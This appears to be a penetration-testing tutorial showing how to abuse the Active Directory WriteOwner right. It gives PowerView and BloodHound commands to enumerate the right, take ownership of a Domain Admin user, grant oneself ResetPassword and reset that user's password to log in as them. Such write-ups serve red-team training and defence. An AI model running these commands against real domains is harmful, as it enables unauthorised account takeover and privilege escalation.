WriteOwner
WriteOwner : Is a permission that allows you to change ownership of an object. If you have WriteOwner on user object, you can make yourself the owner of that user, and if you have ownership on user object, you can give yourself a right i.e Resetpassword that will allow you to reset user’s password, thereby escalating your privileges.
Enumeration
PowerView
WriteOwner Enumeration
Get your current user’s sid by executing whoami /user, import powerview, then execute the below command to get the list of objects on which you have WriteOwner right.
Command
1
2
3
get-objectacl -resolveguids | ? {($_.securityidentifier -eq "[your_current_user_sid]") -and ($_.activedirectoryrights -like "*WriteOwner*")}
below image shows the current user usman has WriteOwner right on user object ali

User Enumeration
Execute the below command to get more information about the target user.
Command
1
2
3
get-netuser [target_user]
below image shows the target user ali is a member of Domain Admins

BloodHound
You can also get thesame result using bloodhound.
below image shows the current user usman has WriteOwner right on user object ali who is a member of Domain Admins

Exploitation
PowerView
Change Ownership Of User
Execute the below command to give yourself ownership on the target user ali.
Command
1
2
3
set-domainobjectowner -Identity [target_user] -OwnerIdentity [Your Current User]

You can verify it using bloodhound
below image shows user usman is owner of user ali

You can verify it from server manager
below image shows user usman is owner of user ali

Give Resetpassword Right
Since you are the owner of the user ali, you can execute the below command to give yourself Resetpassword right on the user.
Command
1
2
3
add-domainobjectacl -TargetIdentity [target_user] -PrincipalIdentity [Your Current User] -Rights Resetpassword
You can verify it using the below command.
Command
1
2
3
get-objectacl -resolveguids | ? {$_.securityidentifier -eq "[your_current_user_sid]"}

Reset Password
With resetpassword right given, you can reset his password and login to his account by executing the below command
Command
1
2
3
4
$pass = ConvertTo-SecureString '[Your New Password Here]' -AsPlainText -Force
set-domainuserpassword -identity [target_user] -accountpassword $pass
runas /user:[domain\user] cmd.exe